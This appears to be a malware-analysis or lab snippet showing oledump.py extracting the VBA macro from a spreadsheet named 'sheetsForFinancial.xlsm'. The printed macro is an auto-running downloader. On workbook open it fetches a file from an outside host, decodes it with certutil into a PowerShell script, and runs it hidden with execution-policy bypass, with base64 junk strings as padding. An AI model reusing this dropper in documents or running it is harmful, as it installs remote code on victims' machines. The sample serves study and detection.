 remnux@remnux:~$ oledump.py -s 3 --vbadecompresscorrupt sheetsForFinancial.xlsm
Attribute VB_Name = "Module1"
Function genStr(Length As Integer)
Dim chars As Variant
Dim x As Long
Dim str As String
  If Length < 1 Then
    Exit Function
  End If
chars = Array("a", "b", "c", "d", "e", "f", "g", "h", "i", "j", _
  "k", "l", "m", "n", "o", "p", "q", "r", "s", "t", "u", "v", "w", "x", _
  "y", "z", "0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "!", "@", _
  "#", "$", "%", "^", "&", "*", "A", "B", "C", "D", "E", "F", "G", "H", _
  "I", "J", "K", "L", "M", "N", "O", "P", "Q", "R", "S", "T", "U", "V", _
  "W", "X", "Y", "Z")
  For x = 1 To Length
    Randomize
    str = str & chars(Int((UBound(chars) - LBound(chars) + 1) * Rnd + LBound(chars)))
  Next x
  randStr = str
End Function
        Sub Workbook_Open()
            Dim str1: genStr (17)
            Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
            str2 = "wgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWFzLiBEbyB5b3UgbmVlZCBhIG1hbmFnZXI/CgpNdXN0IGdvIGZhc3Rlci4uLiBnbywgZ28sIGdvLCBnbywgZ28hIFRoaXMgdGhpbmcgY29tZXMgZnVsbHkgbG9hZGVkLiBBTS9GTSByY
WRpbywgcmVjbGluaW5nIGJ1Y2tldC"
            Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
            str3 = "WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg"
            xHttp.Open "GET", "http://srv3.wonderballfinancial.local/abc123.crt", False
            xHttp.Send
            Dim str9: genStr (10)
            With bStrm
            .Type = 1 '//binary
            .Open
            .write xHttp.responseBody
            .savetofile "encd.crt", 2 '//overwrite
            End With
            str5 = "WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg"
            str6 = "Z2V0IG15IGVzcHJlc3NvIG1hY2hpbmU/IEp1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWZ2V0IG15IGVzcHJlc3NvIG1hY2hpbmU/I
Ep1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZW"
            Shell ("cmd /c certutil -decode encd.crt run.ps1 & c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ep bypass -W Hidden .\run.ps1")
        End Sub